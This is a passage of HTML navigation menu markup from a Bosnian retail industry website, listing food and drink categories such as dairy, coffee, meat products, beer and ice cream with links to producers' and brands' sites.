			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
